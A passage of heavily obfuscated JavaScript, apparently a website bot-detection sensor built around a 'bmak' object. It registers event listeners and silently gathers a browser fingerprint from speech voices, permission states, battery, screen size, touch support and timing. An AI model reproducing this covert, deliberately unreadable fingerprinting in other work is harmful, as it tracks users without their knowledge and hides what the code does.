Rq()[TG(FX)],q4([],[][[]]))?Rq()[TG(Tz)].call(null,MX,tH,rCU,dsU):Rq()[TG(YW)].apply(null,[ES,pf,nXU,Kv]),XXU,H1(H1(ID)));sZ[gb()[S2(cH)].apply(null,[xQ,Kz,r2,xQ])][gb()[S2(D0)].apply(null,[B3,RB,vY,m4])](gb()[S2(Wz)].apply(null,[H1([]),nB,pf,l4]),h0U,H1(Hm));if(sZ[Rt()[np(Y0)].apply(null,[x6,UPU])]&&sZ[n8()[gW(SrU)].apply(null,[rc,TT,FT])]&&sZ[n8()[gW(SrU)].apply(null,[rc,TT,H1({})])][WI()[N9(jj)](bH,Y0,Ft,Cc,Xs)]){var WWU=sZ[Rt()[np(Y0)](x6,UPU)][Rt()[np(sR)](L1,UDU)](C9U);if(H1(WWU)){WWU=sZ[I0(typeof n8()[gW(Dt)],'undefined')?n8()[gW(SrU)].apply(null,[rc,TT,ZR]):n8()[gW(FX)].apply(null,[DOU,VS,H1(H1(Cw))])][WI()[N9(jj)](dY,bH,Ft,Cc,Xs)]();sZ[Rt()[np(Y0)].call(null,x6,UPU)][I0(typeof gb()[S2(QvU)],q4([],[][[]]))?gb()[S2(KX)](H1(Cw),Dc,Jh,O8):gb()[S2(Xs)](H1(Cw),RFU,YCU,pf)](C9U,WWU);}}}if(cmU){sZ[gb()[S2(cH)].apply(null,[g0,Kz,r2,pp])][gb()[S2(D0)].apply(null,[xt,RB,vY,Bh])](I0(typeof Yw()[g6(Lp)],q4([],[][[]]))?Yw()[g6(mUU)](kN,FjU,fI,g0):Yw()[g6(xQ)](jM,LAU,H1(vB),Y8),Z9U,H1(H1(ID)));sZ[gb()[S2(cH)](Lh,Kz,r2,H1(H1({})))][gb()[S2(D0)].call(null,jj,RB,vY,cn)](I0(typeof WI()[N9(Jh)],q4(Hf()[q1(W3)].call(null,H1([]),nm,Dw),[][[]]))?WI()[N9(Y8)](ES,Ww,m7U,wj,cn):WI()[N9(O8)](bH,nR,LT,LH,jj),rIU,H1(H1([])));sZ[gb()[S2(cH)](MX,Kz,r2,B3)][gb()[S2(D0)](Y0,RB,vY,Sp)](I0(typeof w9()[J2(YW)],q4([],[][[]]))?w9()[J2(vB)](vB,TT,C8,cn,Gq):w9()[J2(p3)](IY,Xt,HgU,JH,GI),IbU,H1(H1({})));}}else if(sZ[gb()[S2(cH)].call(null,cH,Kz,r2,Tz)][n8()[gW(hPU)].call(null,zf,x2,Lh)]){sZ[gb()[S2(cH)](B3,Kz,r2,H1({}))][n8()[gW(hPU)](zf,x2,FX)](Rt()[np(GgU)].apply(null,[F5,lDU]),zNU);sZ[gb()[S2(cH)](Dp,Kz,r2,H1(H1(Cw)))][n8()[gW(hPU)].call(null,zf,x2,IY)](n8()[gW(ZUU)].apply(null,[Rs,xmU,fI]),vtU);sZ[gb()[S2(cH)](QT,Kz,r2,A2)][I0(typeof n8()[gW(ZX)],'undefined')?n8()[gW(hPU)].call(null,zf,x2,Bh):n8()[gW(FX)].apply(null,[qT,vsU,Ft])](Fh()[EI(A2)](f9,PH,j0,p3,dY,fP),w5U);sZ[gb()[S2(cH)](QG,Kz,r2,H1(vB))][n8()[gW(hPU)](zf,x2,xN)](Hf()[q1(qR)].apply(null,[H1(H1({})),KQ,cH]),E8U);sZ[gb()[S2(cH)].call(null,T9,Kz,r2,IB)][fw(typeof n8()[gW(ES)],q4('',[][[]]))?n8()[gW(FX)](RHU,UYU,f9):n8()[gW(hPU)](zf,x2,H1(H1({})))](Hf()[q1(Ct)](bH,qz,QvU),W5U);sZ[gb()[S2(cH)].apply(null,[B3,Kz,r2,QI])][n8()[gW(hPU)](zf,x2,H1(H1(Cw)))](Yw()[g6(B0)](B0,Jq,r2,m4),VWU);sZ[gb()[S2(cH)](m4,Kz,r2,kN)][n8()[gW(hPU)].apply(null,[zf,x2,H1(H1({}))])](n8()[gW(lgU)](Jm,UN,Ph),nTU);if(TNU){sZ[gb()[S2(cH)].apply(null,[Ft,Kz,r2,A2])][I0(typeof n8()[gW(hT)],q4([],[][[]]))?n8()[gW(hPU)](zf,x2,BN):n8()[gW(FX)].apply(null,[QI,U2,j0])](Yw()[g6(mUU)](kN,FjU,g0,QI),Z9U);sZ[gb()[S2(cH)].call(null,r2,Kz,r2,H1(vB))][n8()[gW(hPU)].call(null,zf,x2,IB)](n8()[gW(lDU)](xY,Bh,KX),YpU);sZ[gb()[S2(cH)](dS,Kz,r2,H1(H1({})))][n8()[gW(hPU)](zf,x2,H1(H1(Cw)))](WI()[N9(Y8)](Ft,gt,m7U,wj,cn),rIU);sZ[gb()[S2(cH)](QT,Kz,r2,H1(H1(Cw)))][n8()[gW(hPU)](zf,x2,H1([]))](gb()[S2(lDU)].apply(null,[TT,V6,ET,QT]),ZbU);sZ[gb()[S2(cH)].call(null,Tz,Kz,r2,Ft)][I0(typeof n8()[gW(B3)],q4('',[][[]]))?n8()[gW(hPU)](zf,x2,M2):n8()[gW(FX)](M6U,MrU,Ww)](n8()[gW(UPU)].apply(null,[Lw,dY,FX]),QXU);sZ[gb()[S2(cH)](dY,Kz,r2,Xt)][fw(typeof n8()[gW(PL)],'undefined')?n8()[gW(FX)].call(null,W3,m9,MX):n8()[gW(hPU)](zf,x2,rt)](w9()[J2(vB)](IY,xQ,C8,cn,Gq),IbU);}}PUU();t5U=vxU();if(mmU){VUU=vB;lmU(H1(ID));}sZ[n8()[gW(cH)](xf,Tz,TT)].bmak[gb()[S2(ET)](WG,fb,dY,gt)]=H1(ID);zw.pop();};var mWU=function(){zw.push(kJU);if(H1(H1(sZ[I0(typeof n8()[gW(tt)],q4('',[][[]]))?n8()[gW(cH)].apply(null,[g3,Tz,YR]):n8()[gW(FX)].apply(null,[npU,vDU,PH])][Hf()[q1(mG)].apply(null,[jS,Tb,xR])]))&&H1(H1(sZ[n8()[gW(cH)].call(null,g3,Tz,rt)][Hf()[q1(mG)](CS,Tb,xR)][Yw()[g6(PL)].apply(null,[rR,MmU,tt,FT])]))){tpU();if(I0(sZ[n8()[gW(cH)].apply(null,[g3,Tz,cR])][Hf()[q1(mG)].call(null,YW,Tb,xR)][gb()[S2(Pp)].call(null,M2,nI,DT,H1(H1({})))],undefined)){sZ[fw(typeof n8()[gW(D0)],q4([],[][[]]))?n8()[gW(FX)](nxU,dL,H1(H1(vB))):n8()[gW(cH)].call(null,g3,Tz,A2)][Hf()[q1(mG)].call(null,cH,Tb,xR)][gb()[S2(Pp)](pp,nI,DT,Xt)]=tpU;}}else{VTU=Rt()[np(V8)](Fm,xS);}zw.pop();};var tpU=function(){zw.push(BT);var R8U=sZ[n8()[gW(cH)].apply(null,[zH,Tz,kp])][I0(typeof Hf()[q1(wxU)],'undefined')?Hf()[q1(mG)](cH,qV,xR):Hf()[q1(IY)].call(null,Dp,Pp,KV)][Yw()[g6(PL)](rR,RM,g0,ZX)]();if(mL(R8U[Yw()[g6(vB)](Ww,TX,rt,nR)],vB)){var NXU=Hf()[q1(W3)].call(null,Bh,cvU,Dw);for(var dzU=vB;Oc(dzU,R8U[Yw()[g6(vB)].call(null,Ww,TX,j0,Tz)]);dzU++){NXU+=Hf()[q1(W3)].apply(null,[H1(Cw),cvU,Dw])[Rt()[np(T9)].apply(null,[q3,Dp])](R8U[dzU][w9()[J2(YW)](ZR,H1([]),hPU,pf,c0)],n8()[gW(GgU)].apply(null,[rCU,Dw,YR]))[Rt()[np(T9)].call(null,q3,Dp)](R8U[dzU][I0(typeof n8()[gW(Bt)],q4('',[][[]]))?n8()[gW(vt)](F6U,zI,ZR):n8()[gW(FX)](r8U,PZU,Ph)]);}XpU=R8U[Yw()[g6(vB)](Ww,TX,WG,H1([]))];VTU=nPU(T8(NXU));}else{VTU=Rt()[np(Cw)](PfU,xS);}zw.pop();};var d8U=function(){zw.push(xDU);try{var f5U=zw.length;var DNU=H1(H1(Hm));fnU=vp(gb()[S2(j8)](ZI,Ej,SH,r2),sZ[fw(typeof n8()[gW(WX)],q4('',[][[]]))?n8()[gW(FX)](PIU,YG,H1(H1(vB))):n8()[gW(cH)](nrU,Tz,p5)])&&I0(typeof sZ[n8()[gW(cH)](nrU,Tz,H1(vB))][gb()[S2(j8)](hp,Ej,SH,f8)],n8()[gW(cR)](GAU,fI,H1({})))?sZ[n8()[gW(cH)].call(null,nrU,Tz,H1(vB))][fw(typeof gb()[S2(KS)],q4([],[][[]]))?gb()[S2(Xs)](pp,PN,TCU,Dt):gb()[S2(j8)](gt,Ej,SH,sR)]:p4(Cw);}catch(wzU){zw.splice(JB(f5U,Cw),Infinity,xDU);fnU=p4(Cw);}zw.pop();};var FpU=function(){var AWU=[];zw.push(CvU);var dtU=[I0(typeof QY()[fS(A2)],q4([],[][[]]))?QY()[fS(M2)](IY,BN,tf,kdU):QY()[fS(IY)](BM,ES,vY,pX),n8()[gW(BT)](Hz,tf,g0),Rt()[np(XrU)](nk,hPU),Rt()[np(KT)](x5,OxU),Hf()[q1(OxU)].apply(null,[ZX,jN,XvU]),Rq()[TG(A2)](ZI,O8,S6U,lS),gb()[S2(tvU)].call(null,HW,s3,B3,Ww),Yw()[g6(qR)](FX,pw,C8,Ph),w9()[J2(IB)](T9,rR,UmU,ZR,jN)];try{var JpU=zw.length;var HnU=H1({});if(H1(sZ[Rt()[np(zp)].call(null,Hz,IB)][Yw()[g6(Ct)].apply(null,[SrU,SQU,tt,R1])])){gnU=Rt()[np(Tz)](tB,kN);zw.pop();return;}gnU=Rt()[np(W3)](C6,Dw);var b2U=function xpU(YbU,j2U){zw.push(DqU);var cHU;return cHU=sZ[Rt()[np(zp)].apply(null,[mOU,IB])][Yw()[g6(Ct)].apply(null,[SrU,QN,qT,vB])][Hf()[q1(xR)](H1(H1({})),Q0,nR)](zk(VO,[n8()[gW(ZR)](T0,T9,H1({})),YbU]))[Rt()[np(dG)](tBU,KI)](function(qIU){zw.push(pfU);switch(qIU[Rt()[np(KUU)](Pc,B3)]){case Rt()[np(brU)](fq,tcU):AWU[j2U]=Cw;break;case n8()[gW(XrU)](qNU,WS,H1([])):AWU[j2U]=W3;break;case gb()[S2(Bh)](nR,U4,OxU,Y0):AWU[j2U]=vB;break;default:AWU[j2U]=xQ;}zw.pop();})[Rt()[np(ZG)](MUU,JFU)](function(k9U){zw.push(m9);AWU[j2U]=I0(k9U[Rq()[TG(vB)](xS,IY,vY,K3)][Rt()[np(rp)](cx,OT)](n8()[gW(KT)].call(null,Cr,BdU,pf)),p4(Cw))?cH:Tz;zw.pop();}),zw.pop(),cHU;};var v9U=dtU[Yw()[g6(Dw)](PmU,xc,M2,jj)](function(cnU,UzU){return b2U(cnU,UzU);});sZ[n8()[gW(Ww)](Zb,xS,H1(vB))][n8()[gW(wxU)].apply(null,[jw,qR,B3])](v9U)[I0(typeof Rt()[np(Y8)],q4([],[][[]]))?Rt()[np(dG)].call(null,Vk,KI):Rt()[np(O8)](Hz,RcU)](function(){zw.push(F1U);gnU=gb()[S2(Lp)](MX,JkU,Cw,TT)[I0(typeof Rt()[np(Fn)],q4([],[][[]]))?Rt()[np(T9)](UY,Dp):Rt()[np(O8)](VT,X8)](AWU[Hf()[q1(xN)](H1(H1([])),lc,Tz)](JT[Cw],W3)[n8()[gW(Lh)].call(null,r8U,dS,H1(Cw))](Hf()[q1(W3)](W3,AAU,Dw)),gb()[S2(Cw)].call(null,cn,nJ,N0,ZR))[Rt()[np(T9)](UY,Dp)](AWU[W3],gb()[S2(Cw)](V8,nJ,N0,R1))[Rt()[np(T9)].call(null,UY,Dp)](AWU[Hf()[q1(xN)].call(null,O8,lc,Tz)](Tz)[n8()[gW(Lh)].call(null,r8U,dS,Uz)](Hf()[q1(W3)](QT,AAU,Dw)),Hf()[q1(hT)].call(null,jj,V4,Sp));zw.pop();});}catch(B2U){zw.splice(JB(JpU,Cw),Infinity,CvU);gnU=n8()[gW(W3)].call(null,Xb,Rp,r2);}zw.pop();};var KpU=function(){zw.push(Y0);if(sZ[Rt()[np(zp)](AdU,IB)][Yw()[g6(WX)](Lp,zkU,kp,tt)]){sZ[Rt()[np(zp)].call(null,AdU,IB)][Yw()[g6(WX)](Lp,zkU,Uz,g0)][Rt()[np(tcU)](lp,f8)]()[Rt()[np(dG)](kJU,KI)](function(MbU){CnU=MbU?Cw:vB;})[Rt()[np(ZG)](G8,JFU)](function(JhU){CnU=vB;});}zw.pop();};var pLU=function(){return N3U.apply(this,[AO,arguments]);};var n0U=function(){zw.push(PFU);if(H1(q5U)){try{var tbU=zw.length;var JXU=H1({});ZV=q4(ZV,Rt()[np(xmU)](TPU,UN));if(H1(H1(sZ[gb()[S2(cH)](m4,BJ,r2,Xt)]))){ZV=q4(ZV,Hf()[q1(QvU)].call(null,f9,kj,NW));TgU*=KX;}else{ZV=q4(ZV,Yw()[g6(wxU)].call(null,Z2,jN,XX,PH));TgU*=Yx[Yw()[g6(OxU)](Cb,bj,Y8,M2)]();}}catch(CbU){zw.splice(JB(tbU,Cw),Infinity,PFU);ZV=q4(ZV,gb()[S2(XDU)](Tz,m6U,Dt,m4));TgU*=qV;}q5U=H1(Hm);}var F8U=vn();var ZHU=Hf()[q1(W3)].call(null,H1(Cw),TnU,Dw)[Rt()[np(T9)].apply(null,[k4,Dp])](AT(F8U));var FIU=ArU(sZ[n8()[gW(cH)](Kb,Tz,XX)].bmak[n8()[gW(dL)](Pk,ZUU,Xt)],W3);var NHU=p4(Cw);var ZhU=p4(Cw);var MpU=p4(Cw);var v0U=p4(Cw);var vzU=p4(Cw);var A0U=p4(Cw);var r2U=p4(Cw);var KnU=p4(Cw);try{var cNU=zw.length;var cTU=H1(ID);KnU=sZ[Yw()[g6(ZI)](In,HY,fW,cn)](vp(n8()[gW(XI)].apply(null,[VY,mUU,Uz]),sZ[n8()[gW(cH)](Kb,Tz,In)])||mL(sZ[Rt()[np(zp)].call(null,UwU,IB)][Rt()[np(QFU)].call(null,QS,nlU)],vB)||mL(sZ[fw(typeof Rt()[np(KS)],q4([],[][[]]))?Rt()[np(O8)](YCU,kgU):Rt()[np(zp)](UwU,IB)][n8()[gW(vY)](b8,PL,hY)],vB));}catch(M9U){zw.splice(JB(cNU,Cw),Infinity,PFU);KnU=p4(Yx[fw(typeof n8()[gW(CS)],q4('',[][[]]))?n8()[gW(FX)](tOU,RDU,IY):n8()[gW(fW)](PB,Uz,fW)]());}try{var mzU=zw.length;var WnU=H1({});NHU=sZ[I0(typeof n8()[gW(vB)],q4([],[][[]]))?n8()[gW(cH)](Kb,Tz,Cw):n8()[gW(FX)](qqU,fDU,TT)][fw(typeof Rt()[np(rR)],'undefined')?Rt()[np(O8)](zN,YPU):Rt()[np(pp)](UvU,hT)]?sZ[n8()[gW(cH)].apply(null,[Kb,Tz,dY])][Rt()[np(pp)](UvU,hT)][I0(typeof Fh()[EI(xS)],'undefined')?Fh()[EI(p5)].apply(null,[j0,Xs,ZUU,Xs,gt,xjU]):Fh()[EI(Cw)](dS,xt,QN,JG,hp,dI)]:p4(Cw);}catch(bIU){zw.splice(JB(mzU,Cw),Infinity,PFU);NHU=p4(Yx[fw(typeof n8()[gW(hPU)],'undefined')?n8()[gW(FX)].apply(null,[OUU,YI,H1(H1({}))]):n8()[gW(fW)].apply(null,[PB,Uz,Z8])]());}try{var sWU=zw.length;var rHU=H1(H1(Hm));ZhU=sZ[n8()[gW(cH)].call(null,Kb,Tz,F2)][Rt()[np(pp)](UvU,hT)]?sZ[I0(typeof n8()[gW(m4)],q4([],[][[]]))?n8()[gW(cH)](Kb,Tz,dG):n8()[gW(FX)].call(null,OZU,dDU,H1({}))][Rt()[np(pp)](UvU,hT)][Hf()[q1(UPU)](xN,JY,CS)]:p4(Cw);}catch(pnU){zw.splice(JB(sWU,Cw),Infinity,PFU);ZhU=p4(Cw);}try{var xWU=zw.length;var tXU=H1({});MpU=sZ[n8()[gW(cH)].apply(null,[Kb,Tz,TT])][Rt()[np(pp)](UvU,hT)]?sZ[n8()[gW(cH)].call(null,Kb,Tz,lT)][Rt()[np(pp)].apply(null,[UvU,hT])][Yw()[g6(xR)](M2,NM,H1({}),cR)]:p4(Cw);}catch(WXU){zw.splice(JB(xWU,Cw),Infinity,PFU);MpU=p4(Cw);}try{var ztU=zw.length;var H2U=H1(H1(Hm));v0U=sZ[n8()[gW(cH)](Kb,Tz,jj)][Rt()[np(pp)].call(null,UvU,hT)]?sZ[n8()[gW(cH)](Kb,Tz,A2)][fw(typeof Rt()[np(ES)],q4([],[][[]]))?Rt()[np(O8)](m7U,q2):Rt()[np(pp)].apply(null,[UvU,hT])][gb()[S2(hPU)](IY,Fw,QG,H1(H1([])))]:p4(Cw);}catch(PHU){zw.splice(JB(ztU,Cw),Infinity,PFU);v0U=p4(Cw);}try{var czU=zw.length;var CRU=H1(ID);vzU=sZ[n8()[gW(cH)].apply(null,[Kb,Tz,gt])][Hf()[q1(lDU)].call(null,sR,UWU,cR)]||(sZ[gb()[S2(cH)](Sp,BJ,r2,Fn)][Hf()[q1(XvU)](BN,mB,Bn)]&&vp(n8()[gW(KI)](Uf,ZI,fI),sZ[gb()[S2(cH)](bH,BJ,r2,QT)][Hf()[q1(XvU)](p3,mB,Bn)])?sZ[gb()[S2(cH)](H1(H1({})),BJ,r2,XX)][I0(typeof Hf()[q1(QI)],'undefined')?Hf()[q1(XvU)](KX,mB,Bn):Hf()[q1(IY)].apply(null,[Xs,xEU,BzU])][n8()[gW(KI)].call(null,Uf,ZI,H1(H1([])))]:sZ[gb()[S2(cH)].call(null,dG,BJ,r2,KS)][fw(typeof gb()[S2(F2)],'undefined')?gb()[S2(Xs)](Fn,FfU,mAU,Uz):gb()[S2(xR)](NW,VJ,hT,H1(Cw))]&&vp(n8()[gW(KI)](Uf,ZI,H1(H1([]))),sZ[gb()[S2(cH)](H1(Cw),BJ,r2,zp)][gb()[S2(xR)].apply(null,[tt,VJ,hT,j0])])?sZ[I0(typeof gb()[S2(FT)],q4([],[][[]]))?gb()[S2(cH)](KS,BJ,r2,H1(Cw)):gb()[S2(Xs)](H1(H1([])),Cw,xUU,hY)][gb()[S2(xR)](fW,VJ,hT,H1(H1(vB)))][n8()[gW(KI)](Uf,ZI,hp)]:p4(Cw));}catch(SNU){zw.splice(JB(czU,Cw),Infinity,PFU);vzU=p4(Cw);}try{var mhU=zw.length;var J8U=H1(ID);A0U=sZ[n8()[gW(cH)].call(null,Kb,Tz,H1(vB))][I0(typeof Rt()[np(tcU)],q4('',[][[]]))?Rt()[np(kvU)].apply(null,[Vq,BUU]):Rt()[np(O8)](Kt,H0)]||(sZ[gb()[S2(cH)].call(null,H1({}),BJ,r2,H1(H1(Cw)))][Hf()[q1(XvU)](H1(H1({})),mB,Bn)]&&vp(Rq()[TG(dG)](jj,p3,vpU,zn),sZ[fw(typeof gb()[S2(XI)],'undefined')?gb()[S2(Xs)](UN,Aw,J2U,xN):gb()[S2(cH)](pp,BJ,r2,bH)][Hf()[q1(XvU)](rt,mB,Bn)])?sZ[gb()[S2(cH)](YW,BJ,r2,H1(Cw))][Hf()[q1(XvU)](xQ,mB,Bn)][Rq()[TG(dG)].call(null,FT,p3,vpU,zn)]:sZ[fw(typeof gb()[S2(gT)],q4('',[][[]]))?gb()[S2(Xs)](dY,VwU,spU,H1([])):gb()[S2(cH)](H1(H1([])),BJ,r2,lT)][gb()[S2(xR)](V8,VJ,hT,ES)]&&vp(Rq()[TG(dG)](p5,p3,vpU,zn),sZ[gb()[S2(cH)](lT,BJ,r2,bH)][gb()[S2(xR)](dS,VJ,hT,H1(H1(Cw)))])?sZ[gb()[S2(cH)](rp,BJ,r2,ZG)][gb()[S2(xR)](g0,VJ,hT,BN)][fw(typeof Rq()[TG(hp)],q4([],[][[]]))?Rq()[TG(Tz)](m4,tOU,gLU,b8):Rq()[TG(dG)](ZR,p3,vpU,zn)]:p4(Cw));}catch(V9U){zw.splice(JB(mhU,Cw),Infinity,PFU);A0U=p4(Cw);}try{var D2U=zw.length;var RXU=H1([]);r2U=vp(QY()[fS(p5)].call(null,Xs,xt,WX,mdU),sZ[n8()[gW(cH)](Kb,Tz,Dw)])&&I0(typeof sZ[n8()[gW(cH)](Kb,Tz,PH)][QY()[fS(p5)](Xs,Dt,WX,mdU)],n8()[gW(cR)].apply(null,[vb,fI,H1(H1(Cw))]))?sZ[n8()[gW(cH)].apply(null,[Kb,Tz,O8])][QY()[fS(p5)].call(null,Xs,F2,WX,mdU)]:p4(Cw);}catch(zpU){zw.splice(JB(D2U,Cw),Infinity,PFU);r2U=p4(Cw);}INU=sZ[Yw()[g6(Tz)].call(null,D0,KgU,H1(H1(Cw)),TT)](ArU(sZ[n8()[gW(cH)].apply(null,[Kb,Tz,H1(H1({}))])].bmak[n8()[gW(dL)](Pk,ZUU,A2)],KN(gpU,gpU)),Xs);CIU=sZ[Yw()[g6(Tz)](D0,KgU,j0,PH)](ArU(INU,QG),Xs);var hhU=sZ[fw(typeof Yw()[g6(ET)],q4('',[][[]]))?Yw()[g6(xQ)](nqU,nI,jj,TT):Yw()[g6(cH)].call(null,V8,VZU,ES,cH)][Rt()[np(Sp)](gOU,dG)]();var QbU=sZ[Yw()[g6(Tz)].call(null,D0,KgU,NW,H1(H1({})))](ArU(KN(hhU,pUU),W3),Xs);var bHU=Hf()[q1(W3)](H1(vB),TnU,Dw)[Rt()[np(T9)].apply(null,[k4,Dp])](hhU);bHU=q4(bHU[Hf()[q1(xN)](jS,Jf,Tz)](vB,JT[tt]),QbU);KpU();var SLU=dHU();var t8U=jFU(SLU,cH);var tnU=t8U[vB];var tHU=t8U[Cw];var lXU=t8U[W3];var b8U=t8U[Tz];var pHU=sZ[n8()[gW(cH)](Kb,Tz,qT)][Yw()[g6(hT)](dS,EpU,C8,H1(H1(Cw)))]?Cw:vB;var M2U=sZ[n8()[gW(cH)](Kb,Tz,H1([]))][n8()[gW(FT)](TJU,l4,cR)]?Cw:vB;var KtU=sZ[n8()[gW(cH)](Kb,Tz,Ww)][Rt()[np(DnU)](Ej,ZUU)]?Cw:JT[Cw];var rhU=[zk(VO,[fw(typeof Rt()[np(ZI)],q4([],[][[]]))?Rt()[np(O8)](YS,lR):Rt()[np(XDU)].apply(null,[lQ,Wz]),F8U]),zk(VO,[Yw()[g6(SH)].apply(null,[N5,KB,Y0,H1({})]),XM(pr,[])]),zk(VO,[Hf()[q1(Pp)](MX,UtU,tvU),tnU]),zk(VO,[Rt()[np(fAU)].call(null,Rf,Bn),tHU]),zk(VO,[n8()[gW(zX)](VB,A2,Dw),lXU]),zk(VO,[Rt()[np(dn)].call(null,g5,vY),b8U]),zk(VO,[n8()[gW(Zp)].apply(null,[psU,RL,H1(Cw)]),pHU]),zk(VO,[I0(typeof Rt()[np(brU)],q4('',[][[]]))?Rt()[np(Bn)](wJ,gt):Rt()[np(O8)].call(null,lIU,MX),M2U]),zk(VO,[n8()[gW(xmU)](wf,rt,Ww),KtU]),zk(VO,[Hf()[q1(j8)](hp,HjU,f8),INU]),zk(VO,[Rt()[np(nlU)](mFU,AS),YWU]),zk(VO,[I0(typeof Hf()[q1(xt)],'undefined')?Hf()[q1(tvU)](CS,Ts,wvU):Hf()[q1(IY)](qT,MFU,dI),NHU]),zk(VO,[WI()[N9(Jh)].call(null,H1(H1({})),Uz,NW,xjU,Tz),ZhU]),zk(VO,[n8()[gW(kvU)](xjU,N5,zp),MpU]),zk(VO,[n8()[gW(DnU)](B4,WX,C8),v0U]),zk(VO,[Yw()[g6(tH)](mG,JQ,rt,Y0),A0U]),zk(VO,[fw(typeof w9()[J2(m4)],q4(Hf()[q1(W3)].apply(null,[f8,TnU,Dw]),[][[]]))?w9()[J2(p3)](f8,rt,xt,KI,OrU):w9()[J2(QT)](V8,Uz,NW,Tz,xgU),vzU]),zk(VO,[Yw()[g6(LUU)].apply(null,[xQ,hI,f8,H1(H1([]))]),r2U]),zk(VO,[Rt()[np(WZU)](ps,nG),QAU()]),zk(VO,[n8()[gW(fAU)].call(null,Jb,g0,H1([])),ZHU]),zk(VO,[Rq()[TG(Dt)].call(null,QG,Tz,L8U,LT),bHU]),zk(VO,[Hf()[q1(Lp)].apply(null,[Bt,Wh,bt]),FIU]),zk(VO,[n8()[gW(dn)](c5,Wz,ES),CnU])];var Y0U=E7(rhU,TgU);var UnU;return zw.pop(),UnU=Y0U,UnU;};var dHU=function(){return N3U.apply(this,[Z7,arguments]);};var HzU=function(){zw.push(DI);var S9U;return S9U=[zk(VO,[Rt()[np(hUU)].apply(null,[tQ,D0]),Hf()[q1(W3)](f8,gBU,Dw)]),zk(VO,[Hf()[q1(ZUU)](f8,TJU,vN),fnU?fnU[I0(typeof gb()[S2(UDU)],'undefined')?gb()[S2(jj)](QG,p2,L0,YR):gb()[S2(Xs)](T9,GgU,NN,M2)]():Hf()[q1(W3)](vB,gBU,Dw)]),zk(VO,[gb()[S2(XrU)](r2,IQ,jS,QT),VTU||Hf()[q1(W3)].call(null,H1(H1([])),gBU,Dw)])],zw.pop(),S9U;};var I5U=function(){zw.push(NX);if(OHU&&H1(OHU[Yw()[g6(kX)](lDU,ljU,bH,Sp)])){OHU=sZ[Rt()[np(PH)](FZU,Ft)][n8()[gW(V8)].apply(null,[TM,xN,ES])](OHU,Ip(),zk(VO,[Yw()[g6(kX)](lDU,ljU,C8,Cb),H1(H1([]))]));}zw.pop();};var vbU=function(){m8U=H1(H1({}));var c9U=sG();zw.push(xrU);gNU=sZ[Fh()[EI(IB)](HW,XX,BUU,Xs,H1([]),IWU)](function(){pzU=ZEU();zw.push(k3U);qtU=XM(ZP,[]);YzU=XmU();vIU=sZ[Fh()[EI(IB)](zp,A2,BUU,Xs,tt,FmU)](function JNU(){var K5U;zw.push(lrU);return K5U=OFU()[Hf()[q1(Ww)](UN,kB,Lh)](function MzU(d2U){zw.push(N5);while(Yx[n8()[gW(fW)](VxU,Uz,ZI)]())switch(d2U[fw(typeof Fh()[EI(vB)],'undefined')?Fh()[EI(Cw)].apply(null,[M2,UN,KT,KS,g0,SW]):Fh()[EI(PH)](rR,PH,vN,cH,TT,QcU)]=d2U[Yw()[g6(A2)](ZT,xZU,O8,fW)]){case vB:hIU=XM(Z7,[]);EhU=XM(Pr,[]);rNU=Hf()[q1(W3)](xQ,blU,Dw)[Rt()[np(T9)].call(null,rB,Dp)](KPU(),gb()[S2(tt)].call(null,KX,WU,gh,H1({})))[Rt()[np(T9)](rB,Dp)](XpU);RTU=prU();OXU=PS(GU,[]);lRU=QlU();HXU=mvU();nzU=LxU();d2U[Yw()[g6(A2)](ZT,xZU,FT,H1(vB))]=Xs;{var G9U;return G9U=OFU()[Rt()[np(MX)](E8,jlU)](xCU()),zw.pop(),G9U;}case Xs:LXU=d2U[Rt()[np(fW)](L0,Lh)];FNU=sZ[Fh()[EI(IB)](Sp,dG,BUU,Xs,H1(H1({})),BM)](function(){N0U=XM(TU,[]);NLU=mlU();Z0U=PS(Xm,[]);zw.push(TFU);zXU=XM(GC,[]);bbU=sZ[Fh()[EI(IB)].call(null,H1(H1({})),Y0,BUU,Xs,nR,O2)](function dNU(){zw.push(RHU);var zHU;var PzU;return PzU=OFU()[Hf()[q1(Ww)].apply(null,[hY,vb,Lh])](function kIU(BnU){zw.push(GM);while(JT[YW])switch(BnU[Fh()[EI(PH)](QI,zp,vN,cH,sR,wj)]=BnU[Yw()[g6(A2)](ZT,FY,YW,Z8)]){case vB:if(sXU){BnU[I0(typeof Yw()[g6(zX)],q4([],[][[]]))?Yw()[g6(A2)](ZT,FY,f9,Bt):Yw()[g6(xQ)].apply(null,[ACU,YPU,H1(H1({})),H1(vB)])]=Tz;break;}BnU[Yw()[g6(A2)](ZT,FY,f9,kp)]=Tz;{var fhU;return fhU=OFU()[Rt()[np(MX)](Pc,jlU)](TxU()),zw.pop(),fhU;}case Tz:zHU=sG();GWU=JB(zHU,c9U);if(mmU){VUU=Xs;lmU(H1([]));}ZTU=H1({});case IY:case Rt()[np(Dp)](F1,ET):{var fXU;return fXU=BnU[fw(typeof gb()[S2(SrU)],'undefined')?gb()[S2(Xs)].call(null,R1,KjU,MFU,H1(H1(vB))):gb()[S2(Y8)].call(null,dS,q5,vt,Bt)](),zw.pop(),fXU;}}zw.pop();},null,null,null,sZ[I0(typeof n8()[gW(l4)],'undefined')?n8()[gW(Ww)](sL,xS,QT):n8()[gW(FX)].apply(null,[tH,cX,MX])]),zw.pop(),PzU;},vB);ZTU=H1(H1({}));zw.pop();NNU=H1(ID);},Yx[Rt()[np(C8)].apply(null,[rW,IY])]());NNU=H1(Hm);F0U=H1({});case QI:case fw(typeof Rt()[np(lgU)],q4([],[][[]]))?Rt()[np(O8)](DX,G7U):Rt()[np(Dp)](C0U,ET):{var n9U;return n9U=d2U[gb()[S2(Y8)](sR,LAU,vt,O8)](),zw.pop(),n9U;}}zw.pop();},null,null,null,sZ[n8()[gW(Ww)].call(null,Kf,xS,Xs)]),zw.pop(),K5U;},vB);zw.pop();F0U=H1(Hm);Q9U=H1({});},JT[Cw]);zw.pop();Q9U=H1(H1([]));};var j8U=function(){var LbU=PR();var jpU=LbU[vB];var knU=LbU[Cw];if(H1(SfU)&&(mL(jpU,p4(JT[YW]))||mL(lLU,JT[tt]))){fbU();SfU=H1(H1(ID));}if(fw(knU,p4(Cw))||Oc(rWU,knU)||dIU){dIU=H1(H1(Hm));return H1(H1(ID));}return H1({});};var YcU=function(mIU,AbU){zw.push(RV);var ApU=mL(arguments[Yw()[g6(vB)](Ww,Q2,H1(H1(Cw)),T9)],W3)&&I0(arguments[W3],undefined)?arguments[W3]:H1(H1(Hm));rWU++;SfU=H1(H1(Hm));SS();if(fw(AbU,H1(H1([])))){x1U[n8()[gW(kp)](mU,gT,H1(H1([])))]=H1(H1(Hm));var PLU=H1([]);var 